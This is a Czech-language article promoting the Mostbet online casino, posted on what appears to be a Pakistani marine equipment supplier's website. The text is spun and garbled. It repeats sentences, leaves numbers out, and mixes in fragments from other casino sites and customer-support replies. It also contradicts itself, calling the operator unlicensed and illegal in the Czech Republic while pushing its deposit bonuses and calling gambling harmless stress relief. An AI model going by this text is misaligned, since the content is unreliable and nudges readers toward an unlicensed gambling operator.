<p>Menším nedostatkem oproti konkurence je právě trochu omezenější kurzová nabídka, ovšem o nic drastického. Vše se snaží dohnat příjemnou kurzovou hladinou, věrnostním programem, bohatým live streamem atd. A nutno říct, že se to této ruské sázkové kanceláři daří. Nejpohodlnější způsob, jaký můžete zvolit ke komunikaci, je online chat, ovšem je pravda, že operátoři nebývají často k dispozici. Vylepšit by si zasloužil i český překlad webu (raději používejte angličtinu).</p>
<ul>
<li>Ani v nejlepších ligách není počet možností sázek vždy alespoň 100.</li>
<li>Rozpoznat, zda se jedná o nelegálního provozovatele, může být pro běžného uživatele obtížné.</li>
<li>Mobilní verze portálu Mostbet kopíruje funkce svého protějšku pro stolní počítače a umožňuje rychlou interakci mezi uživatelem a všemi službami portálu.</li>
<li>Po otevření portálu Mostbet Casino pomocí zrcadla se návštěvník ocitne v místnosti, kde jsou k dispozici všechny možné herní automaty z původní místnosti.</li>
</ul>
<p>Její design je stylový a uživatelsky přívětivý a snadno se v ní orientuje. Některé hry můžete hrát i proti živým soupeřům, ale turnaje jako takové Mostbet zatím nepořádá.</p>
<h2 id="toc-0">Další typy sportovních sázek a eSports</h2>
<p>V sekci &#8220;KURZY&#8221; musíte kliknout na &#8220;HLAVNÍ&#8221; a následně ji uvidíte nad kurzovou nabídkou. Zároveň si zde můžete vyfiltrovat live příležitosti a události, kterou budou streamovány. Historie ruské sázkové kanceláře MostBet sahá až do roku 2009.</p>
<ul>
<li>Provozovatel casina se neustále stěhuje, aby se vyhnul všem restrikcím.</li>
<li>Pokračováním v používání stránek souhlasíte s používáním souborů cookie v souladu s s našimi Zásadami ochrany osobních údajů.</li>
<li>Mezi nejvýhodnější rozhodně patří Mostbet Casino no deposit bonus, který ve formě 250 zatočení získáte společně s bonusem za první vklad.</li>
</ul>
<p>Rozpoznat, zda se jedná o&nbsp;nelegálního provozovatele, může být pro běžného uživatele obtížné. Rozhodně se neorientujte podle toho, jestli jsou stránky v&nbsp;českém jazyce nebo ne. Buď vybírejte ověřená a&nbsp;osvědčená online casina přímo z&nbsp;našeho webu (registrace vedou jedině na legální online casina), nebo si vše ověřte na stránkách Ministerstva financí ČR. Založte si nový účet, zadejte speciální kód a získejte uvítací bonus v podobě free spinů, které můžete roztočit v konkrétních hrách tohoto online kasina.</p>
<h3 id="toc-1">Pošleme ti přehled nejvyšších online casino bonusů &#8211; za minutu je tvůj!</h3>
<p>Podpora je velmi ochotná pomoct vám s jakýmkoliv problémem či žádostí. Ta je graficky velmi vyvedená, což pomáhá ke snadné orientaci v ní. Filtrovat v nabídce můžete podle času, ovšem filtr je omezen max na 12 hodin, takže ho radíme raději nepoužívat. Možnost lupy a rychlého vyhledání příležitosti je též k dispozici, ovšem je trochu skryta <a href="https://default/cs/ " target="_blank">mostbet casino</a>.</p>
<ul>
<li>Provedete ji velmi snadno a rychle a budete potřebovat pouze vaše informace, jako je email či telefon.</li>
<li>Několik hodin po práci každý den není škodlivé, naopak vám pomůže uvolnit se ze stresu po náročném dni.</li>
<li>Mostbet bonus za vklad 125% až do 8000 Kč si můžete zajistit jednoduše tak, že vložíte na vaše herní konto alespoň 150 Kč.</li>
<li>Bonusové fondy začínají se stejnými sázkovými požadavky jako všechny ostatní bonusové fondy, ale jak hráči postupují v žebříčku věrnosti, mohou snížit částku až na x40 (částka bonusu).</li>
<li>Zároveň si zde můžete vyfiltrovat live příležitosti a události, kterou budou streamovány.</li>
</ul>
<p>Aby se vám tedy nestalo, že budete sázet na něco jiného, než ve skutečnosti chcete. Ještě před prvním přihlášením budete muset potvrdit svoji emailovou adresu. Jednoduše kliknete na registrační link, který vám po registraci přijde do vaší emailové schránky (raději se podívejte i do složky spamu).</p>
<h3 id="toc-2">Hry o skutečné peníze v casinu Mostbet od známých poskytovatelů</h3>
<p>Na stránkách je vidět pravidelné updaty a zlepšování kvality tak, aby si kasino udrželo popularitu. MostBet splňuje takřka všechny požadavky na moderní a kvalitní sázkovou kancelář.</p>
<ul>
<li>Buď vybírejte ověřená a osvědčená online casina přímo z našeho webu (registrace vedou jedině na legální online casina), nebo si vše ověřte na stránkách Ministerstva financí ČR.</li>
<li>Vždy hrajte v online casinech, která mají vše v pořádku.</li>
<li>Po splnění tohoto minimálního počtu prosázení si můžete vybrat bonusovou výhru.</li>
<li>Kolekce obsahuje více než automatů pro všechny chutě a peněženky.</li>
<li>Velmi se mi líbilo, jak snadno se na stránkách orientuje.</li>
</ul>
<p>Zajímavým způsobem jsou odměňováni pravidelní sázkaři ve věrnostním programu. Kromě live chatu můžete využít i další způsoby komunikace, mezi které patří e-mail či kontaktní formulář. Nejrychlejším způsobem, jakým můžete kontaktovat support, je live chat. Pokud je zrovna operátor online, odpověď dostanete v řádu desítek vteřin. Pokud je na live chatu někdo před vámi, může se to protáhnout, ovšem celkově jsou operátoři velmi pohotoví.</p>
<h2 id="toc-3">Bonusy v casinu Mostbet &#8211; promo kódy, uvítací bonusy, cashback, věrnostní program</h2>
<p>V registračním formuláři si vyberete, zda chcete účet registrovat přes mobil, e-mail či některou ze sociálních sítí. K tomu si zvolíte i měnu, v níž chcete mít účet vedený. Dále si povšiměnte, že ve formuláři dole máte na výběr ze vstupních bonusů, které chcete obdržet k prvnímu vkladu. Zlákat české hráče se pokouší kromě casina Mostbet také mnoho dalších zahraničních internetových casin. Některá z&nbsp;nich mohou na první dojem působit solidním dojmem, buďte proto opatrní a&nbsp;vždy si předem zjistěte, zda vybrané casino vlastní licenci od Ministerstva financí ČR. Legální casina mají VŽDY českou doménu (adresa končí na .cz).</p>
<p>Díky využití bonusů zlepšíte svou herní bilanci nebo můžete dokonce získat zajímavé výhry bez toho, abyste riskovali vlastní peníze. Jde to například díky bezplatným zatočením , známým též jako free spins.</p>
<h3 id="toc-4">*️⃣Má casino Mostbet platnou českou licenci?</h3>
<p>Přesně jak název napovídá, poskytuje hráčům možnost vyhrát každý den velkou cenu. Ve skutečnosti je takových jackpotů k vyzvednutí 24 a vítěz bude vyhlášen každou hodinu. Startovní jackpot vyhrávají ti, kteří vsadí skutečné částky v sekci kasina, virtuálních sportů a živého kasina. K dispozici je přibližně 20 měn, ale pro hráče z České republiky je nejvýhodnější zvolit českou korunu nebo euro. Před prvním výběrem výhry je třeba vyplnit profil hráče kompletně platnými údaji a projít procedurou ověření účtu. K tomu je třeba poskytnout personálu kasina kopie dokladů totožnosti a adresy bydliště hráče.</p>
<p>Najdete zde jak sloty s třemi a pěti válci, tak automaty zaměřené na určitý příběh nebo třeba založené na hudební skupině či seriálu. Můžete si vychutnat sloty s vysokým RTP i jackpot sloty. Také se můžete těšit na narozeninový free bet, bonus za přivedeného kamaráda a propracovaný věrnostní program. Populární sporty jako fotbal, hokej, tenis, házená či basketbal samozřejmě nechybí, ovšem kromě nich a široké nabídky e-sportů už to v porovnání s konkurencí taková sláva není. Z tohoto pohledu patří MostBet mezi nejslabší bookmakery, které máme v nabídce.</p>
<h2 id="toc-5">Vzrušující online hry pro uvolnění stresu po náročném dni</h2>
<p>Všechny hrací automaty v kasinu jsou licencovány výrobci. Licence vývojáře je zárukou fair play pro návštěvníky kasina. MostBet, který byl spuštěn v roce 2009, si v průběhu let získal reputaci tím, že nabízí nejvyšší kurzy na špičkové sporty a hry a širokou škálu oblíbených automatů.</p>
<ul>
<li>Nově zaregistrovaní hráči online kasina nejsou povinni uvítací balíček s bonusy využít.</li>
<li>Tyto možnosti jsou samozřejmě k dispozici pouze tehdy, když se dostanete na oficiální webové stránky Mostbet Casino, což znamená, že musíte získat link-jump předem.</li>
<li>Sázení na adrenalinove sporty je značně nepředvídatelné, protože nikdo přesně neví, co se může stát účastníkovi plavání nebo závodu.</li>
<li>Nejdůležitějším rysem Mostbet je jeho věrnostní program.</li>
<li>Zde jsou naše tři nejlepší kasinové hry pro začátečníky.</li>
</ul>
<p>Není nic jednoduššího, než navštívit náš slevový portál Promo-Codes.cz, projít si aktuální nabídku promo kódů do tohoto online kasina a vybrat si ten svůj. Náš expertní tým se stará o to, aby všechny dostupné kódy byly platné a maximálně výhodné.</p>
<h3 id="toc-6">Jak hrát online v kasino Mostbet</h3>
<p>Adrenalinový sport je sám o sobě velkolepý, a když se na něj ještě sází, je atraktivní dvojnásob. Mostbet doporučuje, abyste se před jakoukoliv sázkou seznámili se základními pravidly zvoleného sportu. Každý z nich má jiné herní vlastnosti, které je třeba při sázení zohlednit.</p>
<ul>
<li>Najdete zde jak sloty s třemi a pěti válci, tak automaty zaměřené na určitý příběh nebo třeba založené na hudební skupině či seriálu.</li>
<li>Online casino bonusy bez vkladu lze získat jen díky registraci v mnoha online casinech.</li>
<li>Pokud si nechcete nutně stahovat aplikaci, pak můžete hrát z vašeho telefonu přímo přes internetový prohlížeč, protože web je upravený tak, aby vše fungovalo i na mobilních zařízeních.</li>
</ul>
<p>Umožňuje jim vydělávat více peněz díky sázení na různé sportovní události. Ověření vašeho účtu je velmi snadné a zabere jen pár minut. Vzhledem k tomu, že můžete získat bonus ve výši až Kč, určitě stojí za to věnovat tomu pár minut vašeho času a projít procesem registrace a ověření účtu. Casino Mostbet poskytuje zákazníkům online podporu, dostupnou v režimu 24/7 a to prostřednictvím emailu, online chatu nebo aplikace Telegram.</p>
<h2 id="toc-7">Bonusy bez vkladu v kasinu Mostbet</h2>
<p>Získanou částku můžete použít na libovolnou událost v kanálu nebo v kasinu. Pokud podmínky nesplníte nebo je nesplníte včas, správa prostředky zruší. Vložte do týdne od registrace a získáte další 100% bonus. S bonusem Mostbet můžete při prvním vkladu získat až 200 dolarů. Nespornou výhodou je&nbsp;i&nbsp;existence mobilní verze platformy Mostbet casino&nbsp;— své oblíbené hry si&nbsp;tak můžete vzít kdykoliv kamkoliv s&nbsp;sebou v&nbsp;telefonu nebo tabletu.</p>
<ul>
<li>Kvalita webu je vysoká a přidává se k ní také bezpečnost zaručená moderní ochranou webu nebo licencí od mezinárodní herní autority.</li>
<li>Patří do skupiny webů společnosti GTO Solutions, s.r.o., která je členem Institutu pro regulaci hazardních her (IPRH).</li>
<li>Pokud si v tomto casinu chcete zahrát populární hazardní hry o skutečné peníze, vybírat můžete ze široké nabídky hned v hlavním menu webu.</li>
</ul>
<p>Informace na oficiálních webových stránkách poskytuje společnost Venson LTD. Adresa sídla společnosti je Stasinou 1, Mitsi Building 1, 1st Floor, Flat/Office 4, Plateia Eleftherias, 1060, Nikósie, Kypr. Společnost je společností registrovanou podle kyperského práva pod registračním číslem HE352364.</p>
<h2 id="toc-8">Rychlý proces vkladů a výběrů</h2>
<p>Uživatelé je mohou použít k vkladům a výběrům z MostBet Casino a nebudou jim účtovány žádné další poplatky ani provize. A konečně, toto zařízení má sekci her s živými dealery, která nabízí vynikající výběr možností od několika důvěryhodných studií. Mezi společnosti působící v sekci živých kasin patří BetGames, Evolution Gaming. Casino-777.cz vytváří a publikuje obsah v souladu se zásadami zodpovědného hraní. Patří do skupiny webů společnosti GTO Solutions, s.r.o., která je členem Institutu pro regulaci hazardních her (IPRH). Už to bylo několikrát zmíněno, ale nedoporučujeme registrovat se v&nbsp;nelicencovaném online casinu.</p>
<ul>
<li>Online casino Mostbet nevlastní licenci, kterou uděluje Ministerstvo financí ČR, a z toho důvodu je považováno za nelegální.</li>
<li>Hned nad postranním panelem jsou tlačítka pro přihlášení a registraci.</li>
<li>Herní portfolio MostBet Casino je jednou z nejlepších funkcí tohoto operátora.</li>
<li>Hráči musí o sobě poskytnout určité informace, když vybírají své výhry poprvé.</li>
<li>Všechno kolem vám připadá nudné, protože váš pracovní den byl nervózní a vy jste zničení.</li>
</ul>
<p>Nabízí kurzy na různé sporty a ligy, včetně fotbalu, kriketu, kulečníku a esportu. Licenci společnost drží na jednom z tradičních místo pro casina &#8211; ostrově Curacao a web je provozován společností Bizbon NV. Podporu plateb zajišťuje společnost Venson LTD, registrační číslo HE , se sídlem na Kypru. Vlastnictví společností v těchto jurisdikcích je ve světe online hazardu běžné díky mnoha daňovým a legislativním výhodám, které tyto destinace nabízejí. Pochopte, prosím, většina kasin kontroluje duplicitní účty pouze jako součást procesu ověřování, což se obvykle provádí, když hráč požádá o výběr. Vzhledem k tomu, že účet vaší manželky byl vytvořen jako první, byl váš účet rozpoznán jako duplikát a okamžitě zablokován.</p>
<h3 id="toc-9">Mostbet CZ – nelicencované online casino</h3>
<p>Tým podpory je k dispozici 24 hodin denně, sedm dní v týdnu. Aplikace Mostbet je k dispozici v různých jazycích a můžete k ní přistupovat z počítače nebo mobilního zařízení.</p>
<ul>
<li>Mastercard, VISA, ecoPayz, kryptoměna a další jsou nejoblíbenější platební metody v této virtuální provozovně.</li>
<li>Z rovna Česká republika je jedním z leaderů v počtu chytrých telefonů na obyvatele.</li>
<li>Je z čeho vybírat a máte navíc jistotu, že nenaletíte podvodníkům.</li>
<li>Nepřekračujte tuto hodnotu a nevyprazdňujte svůj zůstatek v honbě za ztrátami.</li>
</ul>
<p>Hrací automaty na Mostbetu jsou skutečnou chloubou podniku  a potěší návštěvníky bohatým sortimentem. Kolekce obsahuje více než automatů pro všechny chutě a peněženky. Kromě klasických jednorukých banditů jsou uživatelům nabízeny hry nejnovější generace s působivou 3D grafikou, zajímavými bonusovými možnostmi a jackpoty.</p>
<h2 id="toc-10">Hraní vždy na dosah!</h2>
<p>Kasino Guru je nezávislý zdroj, který přináší informace o online kasinech a online kasinových hrách. Není řízen žádným provozovatelem hazardních her ani jinou institucí.</p>
<ul>
<li>Ve hrách s živými krupiéry není možné hrát zdarma – pouze sázky o skutečné peníze.</li>
<li>Jak již bylo zmíněno, kasino vás nechce zahltit požadavky, a proto udržuje proces jednoduchý.</li>
<li>Vklady jsou prováděny bez prodlení a hráči mají možnost utratit celou částku, kterou vložili.</li>
<li>Chcete-li sázet na sporty v Mostbet, první věc, kterou musíte udělat, je zaregistrovat se na stránce.</li>
<li>Tam máte široké možnosti komunikace se zákaznickou podporou.</li>
</ul>
<p>Zároveň si při registraci volíte mezi vstupním bonusem do sázkové kanceláře nebo online casina. Online kasino svým zákazníkům nabízí uvítací i&nbsp;pravidelné bonusy za&nbsp;různé aktivity, které na&nbsp;stránkách podniknete. Pojďme se&nbsp;podívat na&nbsp;některé z&nbsp;nich&nbsp;— výběr je&nbsp;nepřeberný! Skvělá zpráva&nbsp;je, že&nbsp;skvělé bonusy čekají jak na&nbsp;nové, tak stávající hráče.</p>
<h3 id="toc-11">Co říkají hráči</h3>
<p>K dispozici jsou rychlé aplikace, přihlásit se můžete pod svým účtem. Veškerá data jsou chráněna moderními protokoly – SSL a TLS, což zabraňuje riziku phishingu a dalšímu narušení. Zápasy můžete sledovat podle zemí výběrem ze seznamu se jmény. Sekce „Fotbal“/“Kluby“ – umístěná nad tabulkou s událostmi, můžete vybrat „LIVE“ a „Line“ – pro zúžení vyhledávání. Nebo podle názvu týmu – typu soutěže přes vyhledávací lištu.</p>
<ul>
<li>Dohledat můžete adresy na Kypr a do Curacaa v Karibiku.</li>
<li>Pokaždé, když hráči hrají hry a provádějí vklady se skutečnými penězi, obdrží určitý počet bodů.</li>
<li>Takové úkoly povzbuzují hráče, aby vyzkoušeli nové hry a jsou odměněni.</li>
<li>Registrace do systému je možná pro stejného hráče pouze jednou.</li>
<li>Věrnostní program také nabízí několik úrovní &#8211; podle toho, kolik v casinu utratíte a jak aktivní hráči jste.</li>
</ul>
<p>Všichni noví hráči mohou získat uvítací bonus ve výši 125 % vkladu a dočkají se také dalších příjemných bonusových nabídek. Nechybí ani další akce, například Hra dne, VIP program nebo jackpoty.</p>
<h3 id="toc-12">Proč jsou online hry populární?</h3>
<p>K vytvoření herního účtu můžete použít svůj e-mail nebo stránku na sociální síti. Poté  musíte provést vklad pomocí jedné z dostupných platebních metod. Věrnostní program kasina Mostbet je docela dobrý způsob, jak přilákat a pobavit hráče. Pokaždé, když hráči hrají hry a provádějí vklady se skutečnými penězi, obdrží určitý počet bodů. Hráči však mohou tyto body získat také plněním denních a týdenních výzev. Takové úkoly povzbuzují hráče, aby vyzkoušeli nové hry a jsou odměněni.</p>
<ul>
<li>Účet nebyl používán déle než 1 rok, proto byl zmražen podle bodu 4 našich pravidel.</li>
<li>Pro výběr prostředků z vašeho účtu lze využít mnoho platebních metod, a to včetně bankovního převodu, elektronických peněženek či kryptoměn.</li>
<li>V naší recenzi jsme se zaměřili především na sloty a kasinové hry, ale u Mostbet si můžete vyzkoušet hry v části Online kasino a Živé hry.</li>
<li>Můžete si založit nový účet a hrát bez nutnosti provedení vkladu – tedy zcela zdarma – a to v demoverzích dostupných her.</li>
<li>Některá z nich mohou na první dojem působit solidním dojmem, buďte proto opatrní a vždy si předem zjistěte, zda vybrané casino vlastní licenci od Ministerstva financí ČR.</li>
</ul>
<p>Je nutné potvrdit telefonní číslo / adresu schránky / sociální síť, obdrží ověřovací SMS s kódem, je nutné jej zadat do 72 hodin po registraci. Sázková kancelář je zaměřena na fotbal, stránka sleduje všechny významné události – zápasy, šampionáty, místní setkání, Premier League. To může být jediný způsob, jak si zajistit výhru při každém hraní na automatech.</p>
<h2 id="toc-13">Každodenní bonusové promo kódy</h2>
<p>Mimochodem &#8211; online výherní automaty si můžete díky režimu hry pro zábavu zahrát zcela zdarma bez nutnosti vkladu. V tomto režimu totiž hrajete pouze o virtuální kredity a ne o skutečné peníze. Nevýhod v případě tohoto casina není mnoho, ale čeští hráči nemohou pro vklad a výběr použít bankovní účet a některá casina také nabízejí širší nabídku her. P okud rádi sázíte na výsledky sportovních utkání, v casinu Mostbet si vyberete taky.</p>
<p>Bezplatné odborné vzdělávací kurzy pro zaměstnance online kasin zaměřené na osvědčené postupy v oboru, zlepšení zkušeností hráčů a spravedlivý přístup k hazardním hrám. Pokud bude zůstatek herního účtu kladný, pak budete nejpozději 28 dní před uplynutím 12měsíční lhůty informováni o připravované změně stavu herního účtu na neaktivní. Je mi líto, že jsem slyšel o vašem problému s výběrem.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/07/19/online-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-2/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Online kasino MostBet  Získejte bonus za registraci díky promo kódu</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/07/19/online-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-4/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Online kasino MostBet  Získejte bonus za registraci díky promo kódu</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
